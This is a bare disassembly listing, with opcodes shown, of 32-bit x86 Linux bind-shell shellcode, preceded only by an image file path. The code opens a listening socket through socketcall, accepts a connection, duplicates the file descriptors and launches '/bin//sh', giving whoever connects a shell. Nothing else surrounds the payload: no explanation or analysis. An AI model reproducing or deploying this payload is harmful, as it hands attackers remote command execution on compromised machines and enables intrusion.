 00000000 31DB xor ebx,ebx
00000002 F7E3 mul ebx
00000004 B066 mov al,0x66
00000006 43 inc ebx
00000007 52 push edx
00000008 53 push ebx
00000009 6A02 push byte +0x2
0000000B 89E1 mov ecx,esp
0000000D CD80 int 0x80
0000000F 52 push edx
00000010 50 push eax
00000011 89E1 mov ecx,esp
00000013 B066 mov al,0x66
00000015 B304 mov bl,0x4
00000017 CD80 int 0x80
00000019 B066 mov al,0x66
0000001B 43 inc ebx
0000001C CD80 int 0x80
0000001E 59 pop ecx
0000001F 93 xchg eax,ebx
00000020 6A3F push byte +0x3f
00000022 58 pop eax
00000023 CD80 int 0x80
00000025 49 dec ecx
00000026 79F8 jns 0x20
00000028 B00B mov al,0xb
0000002A 682F2F7368 push dword 0x68732f2f
0000002F 682F62696E push dword 0x6e69622f
00000034 89E3 mov ebx,esp
00000036 41 inc ecx
00000037 CD80 int 0x80